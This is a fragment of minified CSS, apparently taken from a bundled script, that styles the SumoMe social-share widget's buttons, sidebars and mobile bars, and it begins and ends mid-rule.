h1,.sumome-share-client-wrapper.sumome-res-xxlarge h1{font-size:37px}.sumome-share-client-wrapper.sumome-res-medium h2,.sumome-share-client-wrapper.sumome-res-large h2,.sumome-share-client-wrapper.sumome-res-xlarge h2,.sumome-share-client-wrapper.sumome-res-xxlarge h2{font-size:27px}.sumome-share-client-wrapper.sumome-res-medium h3,.sumome-share-client-wrapper.sumome-res-large h3,.sumome-share-client-wrapper.sumome-res-xlarge h3,.sumome-share-client-wrapper.sumome-res-xxlarge h3{font-size:23px}.sumome-share-client-wrapper.sumome-res-medium h4,.sumome-share-client-wrapper.sumome-res-large h4,.sumome-share-client-wrapper.sumome-res-xlarge h4,.sumome-share-client-wrapper.sumome-res-xxlarge h4{font-size:18px}.sumome-share-client-wrapper div,.sumome-share-client-wrapper span,.sumome-share-client-wrapper applet,.sumome-share-client-wrapper object,.sumome-share-client-wrapper iframe,.sumome-share-client-wrapper h1,.sumome-share-client-wrapper h2,.sumome-share-client-wrapper h3,.sumome-share-client-wrapper h4,.sumome-share-client-wrapper h5,.sumome-share-client-wrapper h6,.sumome-share-client-wrapper p,.sumome-share-client-wrapper blockquote,.sumome-share-client-wrapper pre,.sumome-share-client-wrapper a,.sumome-share-client-wrapper abbr,.sumome-share-client-wrapper acronym,.sumome-share-client-wrapper address,.sumome-share-client-wrapper big,.sumome-share-client-wrapper cite,.sumome-share-client-wrapper code,.sumome-share-client-wrapper del,.sumome-share-client-wrapper dfn,.sumome-share-client-wrapper em,.sumome-share-client-wrapper img,.sumome-share-client-wrapper ins,.sumome-share-client-wrapper kbd,.sumome-share-client-wrapper q,.sumome-share-client-wrapper s,.sumome-share-client-wrapper samp,.sumome-share-client-wrapper small,.sumome-share-client-wrapper strike,.sumome-share-client-wrapper strong,.sumome-share-client-wrapper sub,.sumome-share-client-wrapper sup,.sumome-share-client-wrapper tt,.sumome-share-client-wrapper var,.sumome-share-client-wrapper b,.sumome-share-client-wrapper u,.sumome-share-client-wrapper i,.sumome-share-client-wrapper center,.sumome-share-client-wrapper dl,.sumome-share-client-wrapper dt,.sumome-share-client-wrapper dd,.sumome-share-client-wrapper ol,.sumome-share-client-wrapper ul,.sumome-share-client-wrapper li,.sumome-share-client-wrapper fieldset,.sumome-share-client-wrapper form,.sumome-share-client-wrapper label,.sumome-share-client-wrapper legend,.sumome-share-client-wrapper table,.sumome-share-client-wrapper caption,.sumome-share-client-wrapper tbody,.sumome-share-client-wrapper tfoot,.sumome-share-client-wrapper thead,.sumome-share-client-wrapper tr,.sumome-share-client-wrapper th,.sumome-share-client-wrapper td,.sumome-share-client-wrapper article,.sumome-share-client-wrapper aside,.sumome-share-client-wrapper canvas,.sumome-share-client-wrapper details,.sumome-share-client-wrapper embed,.sumome-share-client-wrapper figure,.sumome-share-client-wrapper figcaption,.sumome-share-client-wrapper footer,.sumome-share-client-wrapper header,.sumome-share-client-wrapper hgroup,.sumome-share-client-wrapper menu,.sumome-share-client-wrapper nav,.sumome-share-client-wrapper output,.sumome-share-client-wrapper ruby,.sumome-share-client-wrapper section,.sumome-share-client-wrapper summary,.sumome-share-client-wrapper time,.sumome-share-client-wrapper mark,.sumome-share-client-wrapper audio,.sumome-share-client-wrapper video{color:inherit;background:inherit}.sumome-share-client-wrapper p{font-family:inherit;font-weight:normal;font-size:16px;line-height:1.6;margin-bottom:20px;text-rendering:optimizeLegibility}.sumome-share-client-wrapper input[type=text]{border-radius:0;background-color:#fff;font-family:inherit !important;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:14px;margin:0 0 16px 0;padding:8px;height:37px;width:100%;max-width:initial;box-sizing:border-box;transition:box-shadow .45s,border-color .45s ease-in-out;transition:all .15s linear}.sumome-share-client-wrapper input[type=text]::-webkit-input-placeholder{color:#999}.sumome-share-client-wrapper input[type=text]:-moz-placeholder{color:#999}.sumome-share-client-wrapper input[type=text]::-moz-placeholder{color:#999}.sumome-share-client-wrapper input[type=text]:-ms-input-placeholder{color:#999}.sumome-share-client-wrapper input[type=text]:focus{box-shadow:0 0 5px #999;border-color:#999}.sumome-share-client-wrapper input[type=text]:focus{background:#fafafa;border-color:#999;outline:none}.sumome-share-client-wrapper input[type=text][disabled]{background-color:#ddd}.sumome-share-client-wrapper button{cursor:pointer;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif !important;font-weight:normal;line-height:normal;letter-spacing:normal;margin:0 0 20px;position:relative;text-decoration:none;text-align:center;text-transform:uppercase;text-shadow:none;box-shadow:none;width:auto;height:auto;min-width:initial;box-sizing:border-box;outline:0;display:inline-block;padding-top:16px;padding-right:32px;padding-bottom:17px;padding-left:32px;font-size:16px;background:#0073b7 !important;color:#fff !important;transition:background-color 200ms ease-out;padding-right:0;padding-left:0;width:100%;border-radius:4px;margin-bottom:0}.sumome-share-client-wrapper button:hover,.sumome-share-client-wrapper button:focus{background:#00639e !important}.sumome-share-client-wrapper button:hover,.sumome-share-client-wrapper button:focus{color:#fff !important}.sumome-share-client-wrapper{display:block;background:rgba(0,0,0,0);position:static}.sumome-share-client-wrapper .sumome-share-client-hide{position:relative;display:none;height:20px}.sumome-share-client-wrapper .sumome-share-client-hide span{background-image:url('+s(35263)+");display:block;width:20px;height:20px;position:absolute;cursor:pointer}.sumome-share-client-wrapper .sumome-share-client-show{position:relative;height:20px;display:none}.sumome-share-client-wrapper .sumome-share-client-show span{background-image:url("+s(35263)+');display:block;width:20px;height:20px;position:absolute;cursor:pointer}.sumome-share-client-wrapper.sumome-share-client-wrapper-center{text-align:center}.sumome-share-client-wrapper.sumome-share-client-wrapper-right{text-align:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-left{text-align:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-sidebar{position:absolute;top:90px;right:10px;width:50px;margin:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-sidebar.sumome-share-client-large{width:70px}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-sidebar.sumome-share-client-small{width:30px}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-sidebar{position:absolute;top:90px;left:10px;width:50px;margin:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-sidebar.sumome-share-client-large{width:70px}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-sidebar.sumome-share-client-small{width:30px}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page{position:fixed;width:50px;margin:0;top:40%;left:0;z-index:10000000}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page.sumome-share-client-large{width:70px}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page.sumome-share-client-small{width:30px}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page .sumome-share-client-hide span{background-position-y:0px;right:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page .sumome-share-client-show span{background-position-y:-20px;left:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-page{position:fixed;width:50px;margin:0;top:40%;right:0;z-index:10000000}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-page.sumome-share-client-large{width:70px}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-page.sumome-share-client-small{width:30px}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-page .sumome-share-client-hide span{background-position-y:-20px;left:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-right-page .sumome-share-client-show span{background-position-y:0px;right:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar{position:fixed;width:100%;margin:0;left:0;height:50px;z-index:10000000;overflow:hidden}.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar.sumome-share-client-large,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar.sumome-share-client-large,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar.sumome-share-client-large{height:70px}.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar.sumome-share-client-small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar.sumome-share-client-small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar.sumome-share-client-small{height:30px}.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar .sumome-share-client-hide span,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar .sumome-share-client-hide span,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar .sumome-share-client-hide span{background-position-y:0px;right:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar .sumome-share-client-show span,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar .sumome-share-client-show span,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar .sumome-share-client-show span{background-position-y:-20px;left:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar{top:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar{bottom:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar-scroll{transition:bottom 500ms ease-out}.sumome-share-client-wrapper.sumome-share-client-wrapper-custom{position:static}.sumome-share-client-wrapper.sumome-share-client-wrapper-custom div.sumome-share-client{position:static;top:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-custom.sumome-share-client-float-left{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-custom.sumome-share-client-float-right{float:right}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-custom.sumome-share-client-horizontal{width:auto}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-custom.sumome-share-client-vertical{height:auto}.sumome-share-client-open-mobile{display:block;position:fixed;bottom:0;z-index:1000000000;width:50px;height:50px;background:rgba(255,255,255,.8);box-shadow:0 0 5px rgba(0,0,0,.2);padding:10px;box-sizing:border-box;cursor:pointer}.sumome-share-client-open-mobile div,.sumome-share-client-open-mobile span,.sumome-share-client-open-mobile applet,.sumome-share-client-open-mobile object,.sumome-share-client-open-mobile iframe,.sumome-share-client-open-mobile h1,.sumome-share-client-open-mobile h2,.sumome-share-client-open-mobile h3,.sumome-share-client-open-mobile h4,.sumome-share-client-open-mobile h5,.sumome-share-client-open-mobile h6,.sumome-share-client-open-mobile p,.sumome-share-client-open-mobile blockquote,.sumome-share-client-open-mobile pre,.sumome-share-client-open-mobile a,.sumome-share-client-open-mobile abbr,.sumome-share-client-open-mobile acronym,.sumome-share-client-open-mobile address,.sumome-share-client-open-mobile big,.sumome-share-client-open-mobile cite,.sumome-share-client-open-mobile code,.sumome-share-client-open-mobile del,.sumome-share-client-open-mobile dfn,.sumome-share-client-open-mobile em,.sumome-share-client-open-mobile img,.sumome-share-client-open-mobile ins,.sumome-share-client-open-mobile kbd,.sumome-share-client-open-mobile q,.sumome-share-client-open-mobile s,.sumome-share-client-open-mobile samp,.sumome-share-client-open-mobile small,.sumome-share-client-open-mobile strike,.sumome-share-client-open-mobile strong,.sumome-share-client-open-mobile sub,.sumome-share-client-open-mobile sup,.sumome-share-client-open-mobile tt,.sumome-share-client-open-mobile var,.sumome-share-client-open-mobile b,.sumome-share-client-open-mobile u,.sumome-share-client-open-mobile i,.sumome-share-client-open-mobile center,.sumome-share-client-open-mobile dl,.sumome-share-client-open-mobile dt,.sumome-share-client-open-mobile dd,.sumome-share-client-open-mobile ol,.sumome-share-client-open-mobile ul,.sumome-share-client-open-mobile li,.sumome-share-client-open-mobile fieldset,.sumome-share-client-open-mobile form,.sumome-share-client-open-mobile label,.sumome-share-client-open-mobile legend,.sumome-share-client-open-mobile table,.sumome-share-client-open-mobile caption,.sumome-share-client-open-mobile tbody,.sumome-share-client-open-mobile tfoot,.sumome-share-client-open-mobile thead,.sumome-share-client-open-mobile tr,.sumome-share-client-open-mobile th,.sumome-share-client-open-mobile td,.sumome-share-client-open-mobile article,.sumome-share-client-open-mobile aside,.sumome-share-client-open-mobile canvas,.sumome-share-client-open-mobile details,.sumome-share-client-open-mobile embed,.sumome-share-client-open-mobile figure,.sumome-share-client-open-mobile figcaption,.sumome-share-client-open-mobile footer,.sumome-share-client-open-mobile header,.sumome-share-client-open-mobile hgroup,.sumome-share-client-open-mobile menu,.sumome-share-client-open-mobile nav,.sumome-share-client-open-mobile output,.sumome-share-client-open-mobile ruby,.sumome-share-client-open-mobile section,.sumome-share-client-open-mobile summary,.sumome-share-client-open-mobile time,.sumome-share-client-open-mobile mark,.sumome-share-client-open-mobile audio,.sumome-share-client-open-mobile video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-share-client-open-mobile video::-webkit-media-controls,.sumome-share-client-open-mobile video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-share-client-open-mobile div{width:auto;float:none}.sumome-share-client-open-mobile table{border-collapse:collapse;border-spacing:0}.sumome-share-client-open-mobile caption,.sumome-share-client-open-mobile th,.sumome-share-client-open-mobile td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-share-client-open-mobile q,.sumome-share-client-open-mobile blockquote{quotes:none}.sumome-share-client-open-mobile q:before,.sumome-share-client-open-mobile q:after,.sumome-share-client-open-mobile blockquote:before,.sumome-share-client-open-mobile blockquote:after{content:"";content:none}.sumome-share-client-open-mobile img{width:auto}.sumome-share-client-open-mobile a img{border:none}.sumome-share-client-open-mobile ul{float:none}.sumome-share-client-open-mobile input[type=text],.sumome-share-client-open-mobile input[type=password],.sumome-share-client-open-mobile input[type=radio],.sumome-share-client-open-mobile input[type=checkbox],.sumome-share-client-open-mobile textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-open-mobile input[type=text]:focus,.sumome-share-client-open-mobile input[type=password]:focus,.sumome-share-client-open-mobile input[type=radio]:focus,.sumome-share-client-open-mobile input[type=checkbox]:focus,.sumome-share-client-open-mobile textarea:focus{outline:0}.sumome-share-client-open-mobile input[type=radio],.sumome-share-client-open-mobile input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-share-client-open-mobile select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-open-mobile select:focus{outline:0}.sumome-share-client-open-mobile address:before,.sumome-share-client-open-mobile address:after,.sumome-share-client-open-mobile article:before,.sumome-share-client-open-mobile article:after,.sumome-share-client-open-mobile aside:before,.sumome-share-client-open-mobile aside:after,.sumome-share-client-open-mobile audio:before,.sumome-share-client-open-mobile audio:after,.sumome-share-client-open-mobile blockquote:before,.sumome-share-client-open-mobile blockquote:after,.sumome-share-client-open-mobile canvas:before,.sumome-share-client-open-mobile canvas:after,.sumome-share-client-open-mobile dd:before,.sumome-share-client-open-mobile dd:after,.sumome-share-client-open-mobile div:before,.sumome-share-client-open-mobile div:after,.sumome-share-client-open-mobile dl:before,.sumome-share-client-open-mobile dl:after,.sumome-share-client-open-mobile fieldset:before,.sumome-share-client-open-mobile fieldset:after,.sumome-share-client-open-mobile figcaption:before,.sumome-share-client-open-mobile figcaption:after,.sumome-share-client-open-mobile figure:before,.sumome-share-client-open-mobile figure:after,.sumome-share-client-open-mobile footer:before,.sumome-share-client-open-mobile footer:after,.sumome-share-client-open-mobile form:before,.sumome-share-client-open-mobile form:after,.sumome-share-client-open-mobile header:before,.sumome-share-client-open-mobile header:after,.sumome-share-client-open-mobile hr:before,.sumome-share-client-open-mobile hr:after,.sumome-share-client-open-mobile main:before,.sumome-share-client-open-mobile main:after,.sumome-share-client-open-mobile output:before,.sumome-share-client-open-mobile output:after,.sumome-share-client-open-mobile pre:before,.sumome-share-client-open-mobile pre:after,.sumome-share-client-open-mobile section:before,.sumome-share-client-open-mobile section:after,.sumome-share-client-open-mobile table:before,.sumome-share-client-open-mobile table:after,.sumome-share-client-open-mobile tfoot:before,.sumome-share-client-open-mobile tfoot:after,.sumome-share-client-open-mobile video:before,.sumome-share-client-open-mobile video:after{content:none}.sumome-share-client-open-mobile .sumome-clearfix{*zoom:1}.sumome-share-client-open-mobile .sumome-clearfix:before,.sumome-share-client-open-mobile .sumome-clearfix:after{content:" ";display:table}.sumome-share-client-open-mobile .sumome-clearfix:after{clear:both}.sumome-share-client-open-mobile img{width:30px;height:30px}.sumome-share-client-open-mobile.sumome-share-client-large{width:70px;height:70px}.sumome-share-client-open-mobile.sumome-share-client-large img{width:50px;height:50px}.sumome-share-client-open-mobile.sumome-share-client-small{width:30px;height:30px;padding:5px}.sumome-share-client-open-mobile.sumome-share-client-small img{width:20px;height:20px}.sumome-share-client-open-mobile.sumome-share-client-counts{padding:4px 10px 16px}.sumome-share-client-open-mobile.sumome-share-client-counts span{position:absolute;bottom:4px;left:0;z-index:1;display:block;width:100%;font-weight:normal;font-size:11px;text-align:center;line-height:13px;color:#000;background:rgba(0,0,0,0)}.sumome-share-client-open-mobile.sumome-share-client-small.sumome-share-client-counts{padding:1px 5px 9px}.sumome-share-client-open-mobile.sumome-share-client-small.sumome-share-client-counts span{font-size:8px;line-height:9px;bottom:1px}.sumome-share-client-open-mobile.sumome-share-client-open-mobile-left{left:0}.sumome-share-client-open-mobile.sumome-share-client-open-mobile-right{right:0}.sumome-share-client-wrapper div.sumome-share-client{position:absolute;top:10px;z-index:100;width:50px;height:auto;max-width:initial;background:rgba(0,0,0,0);padding:0;color:#000;margin:0;box-sizing:border-box;font-size:0}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-large{width:70px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small{width:30px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-article{position:absolute;top:90px;left:-60px;z-index:100;width:50px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-article.sumome-share-client-large{left:-80px;width:70px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-article.sumome-share-client-small{left:-40px;width:30px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-article{position:absolute;top:90px;right:-60px;z-index:100;width:50px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-article.sumome-share-client-large{width:70px;right:-80px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-article.sumome-share-client-small{width:30px;right:-40px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article{position:static;width:auto;z-index:initial;display:inline-block;margin:10px 0}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-share{display:inline-block;height:50px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article.sumome-share-client-large .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article.sumome-share-client-large .sumome-share-client-share{height:70px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article.sumome-share-client-small .sumome-share-client-share,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article.sumome-share-client-small .sumome-share-client-share{height:30px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article{white-space:nowrap}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar{margin:0}.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share{box-sizing:border-box;display:inline-block;width:50px;height:50px;padding:10px;color:#000;text-decoration:none;position:relative;text-decoration:none;text-align:center;line-height:0;font-size:0;font-weight:bold;cursor:pointer;vertical-align:middle}.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share img{width:30px;height:30px;max-width:100%}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-large .sumome-share-client-share{width:70px;height:70px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-large .sumome-share-client-share img{width:50px;height:50px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small .sumome-share-client-share{width:30px;height:30px;padding:5px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small .sumome-share-client-share img{width:20px;height:20px}.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share.sumome-share-client-share-share{padding:4px 0 16px;float:left}.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share.sumome-share-client-share-share span{position:absolute;bottom:4px;left:0;z-index:1;display:block;width:100%;font-weight:normal;font-size:11px;text-align:center;line-height:13px;color:inherit}.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share.sumome-share-client-share-share strong{font-weight:bold;font-size:14px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count{padding:4px 10px 16px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count span{position:absolute;bottom:4px;left:0;z-index:1;display:block;width:100%;font-weight:normal;font-size:11px;text-align:center;line-height:13px;color:inherit}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share{padding:4px 0 16px;float:left}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share span{top:0}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share strong{font-weight:bold;font-size:14px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small.sumome-share-client-counts .sumome-share-client-count{padding:1px 5px 9px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small.sumome-share-client-counts .sumome-share-client-count span{bottom:1px;font-size:8px;line-height:9px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share{padding:1px 0 9px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share span{bottom:1px}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-small.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share strong{font-size:10px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000000001;width:100%;height:100%;background:rgba(0,0,0,.9);display:none;border-radius:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile span,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile applet,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile object,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile 